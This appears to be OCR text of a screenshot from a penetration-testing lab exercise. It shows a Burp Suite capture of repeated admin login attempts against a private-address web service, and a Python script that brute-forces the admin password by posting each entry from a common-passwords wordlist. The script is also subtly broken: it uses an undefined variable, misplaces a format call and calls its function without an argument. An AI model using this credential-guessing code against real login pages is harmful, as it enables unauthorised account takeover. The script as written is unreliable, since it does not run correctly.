 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding out of scope items; hiding CSS, image and general binary content
Method URL Params Edited Status Length MIME type Time
POST /login ✓ 200 268 JSON 01:51:18
OPTIONS /login 200 376 HTML 01:51:18
POST /login ✓ 200 268 JSON 01:51:08
OPTIONS /login 200 376 HTML 01:51:08
POST /login ✓ 200 268 JSON 01:50:56
OPTIONS /login 200 376 HTML 01:50:56
POST /login ✓ 200 268 JSON 01:50:46
OPTIONS /login 200 376 HTML 01:50:46
POST /login ✓ 200 268 JSON 01:01:56
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 192.80.16.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.80.16.3:5000/
Content-Type: application/json
Content-Length: 40
Origin: http://192.80.16.3:5000
Connection: close
{"identifier":"admin","password":"1234"}
? < + > Type a search term
requesEndpoint.py (~/Desktop) - VIM
File Edit Tools Syntax Buffers Window Help
1 import requests
2 import json
3
4 def requestEndpoint(password):
5 schema = "http://"
6 baseUrl = "192.80.16.3"
7 port = ":8081"
8 path = "/login"
9 headers = {"Content-Type": "application/json"}
10 data = {"identifier":"admin","password":password}
11
12 print("*"*10)
13 print (schema + baseUrl + port + path,)
14 print("*"*10)
15
16 r = requests.post(schema + baseUrl + port+ path, json.dumps(data), h
eaders)
17
18 return r.json()
19
20 wordlist = open("/root/Desktop/wordlists/100-common-passwords.txt", "r")
21
22 for word in wordlist:
23 word = word[:-1]
24
25 res = requestEndpoint(word)
26
27 if "Error" not in res:
28 print("*"*10)
29 print("identifier: Admin"),
30 print(password, {}).format(word)
31 print("Login Response:\n", res)
32 print("*"*10)
33
34 requestEndpoint()
35
36
~